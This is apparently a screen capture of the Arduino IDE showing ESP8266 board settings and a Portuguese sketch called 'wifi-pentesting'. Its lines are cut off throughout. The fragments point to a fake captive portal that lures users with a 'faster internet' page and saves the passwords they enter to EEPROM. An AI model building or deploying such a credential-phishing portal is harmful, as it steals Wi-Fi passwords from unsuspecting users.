 wifi-pentesting | Arduino 1.8.19
File Edit Sketch Tools Help
1
Auto Form Ctrl+T
Archive Sketch
Fix Encoding & Reload
Manage Libraries... Ctrl+Shift+I
Serial Monitor Ctrl+Shift+M
Serial Plotter Ctrl+Shift+L
WiFi101 / WiFiNINA Firmware Updater
Board: "Generic ESP8266 Module"
2
Builtin Led: "2"
Upload Speed: "115200"
CPU Frequency: "80 MHz"
Crystal Frequency: "26 MHz"
Flash Size: "1MB (FS:64KB OTA:~470KB)"
Flash Mode: "DOUT (compatible)"
Flash Frequency: "40MHz"
Reset Method: "dtr (aka nodemcu)"
Debug port: "Disabled"
Debug Level: "None"
lwIP Variant: "v2 Lower Memory"
VTables: "Flash"
C++ Exceptions: "Disabled (new aborts on oom)"
Stack Protection: "Disabled"
Erase Flash: "Only Sketch"
NONOS SDK Version: "nonos-sdk 2.2.1+100 (190703)"
SSL Support: "All SSL ciphers (most compatible)"
MMU: "32KB cache + 32KB IRAM (balanced)"
Non-32-Bit Access: "Use pgm_read macros for IRAM/PROGMEM"
Port: "COM5"
Get Board Info
Programmer
Burn Bootloader
Boards Manager...
Arduino AVR Boards
Digistump AVR Boards
ESP8266 Boards (3.1.2)
3
4
Generic ESP8266 Module
Generic ESP8285 Module
4D Systems gen4 IoD Range
Adafruit Feather HUZZAH ESP8266
Amperka WiFi Slot
Arduino
DOIT ESP-Mx DevKit (ESP8285)
Digistump Oak
ESPDuino (ESP-13 Module)
ESPectro Core
ESPino (ESP-12 Module)
ESPresso Lite 1.0
ESPresso Lite 2.0
ITEAD Sonoff
Invent One
LOLIN(WEMOS) D1 ESP-WROOM-02
LOLIN(WEMOS) D1 R2 & mini
LOLIN(WEMOS) D1 mini (clone)
LOLIN(WEMOS) D1 mini Lite
LOLIN(WEMOS) D1 mini Pro
LOLIN(WeMos) D1 R1
Lifely Agrumino Lemon v4
NodeMCU 0.9 (ESP-12 Module)
NodeMCU 1.0 (ESP-12E Module)
Olimex MOD-WIFI-ESP8266(-DEV)
Phoenix 1.0
Phoenix 2.0
Schirmilabs Eduino WiFi
Seeed Wio Link
SparkFun Blynk Board
SparkFun ESP8266 Thing
SparkFun ESP8266 Thing Dev
SweetPea ESP-210
ThaiEasyElec's ESPino
WiFi Kit 8
WiFiduino
wifi-pentesting
// Codigo par
// NoceraInfo
// Only for e
// Wifi Penet
// Adicionand
#include <ESP
#include <DNS
#include <ESP
#include <EEP
// Senha para
const char* P
// Textos pad
#define SUBTI
#define TITLE
#define BODY internet mais rápida
#define POST_
#define POST_ Aguarde... </br></br>
#define PASS_
#define CLEAR
// Configuraç
const byte HT
const byte DN
const byte TI
IPAddress API
// Nome padrã
const char *S
String allPas
String newSSI
String curren
// Para guard
int initialCh do pela primeira vez.
int passStart = 30; // Localização inicial na EEPROM para salvar as senhas.
int passEnd = passStart; // Localização final na EEPROM para salvar as senhas.
unsigned long bootTime = 0, lastActivity = 0, lastTick = 0, tickCtr = 0;
DNSServer dnsServer;
ESP8266WebServer webServer(80);
String input(String argName)
{
Writing at 0x00028000... (78 %)
Writing at 0x0002c000... (85 %)
Writing at 0x00030000... (92 %)
Writing at 0x00034000... (100 %)
1 Generic ESP8266 Module, 80 MHz, Flash, Disabled (new aborts on oom), Disabled, All SSL ciphers (most compatible), 32KB cache + 32KB IRA GMEM, dtr (aka nodemcu), 26 MHz, 40MHz, DOUT (compatible), 1MB (FS:64KB OTA:~470KB), 2, nonos-sdk 2.2.1+100 (190703), v2 Lower Memory, Disabled, None, Only Sketch, 115200 on COM5
1:12 AM
7/27/2023
2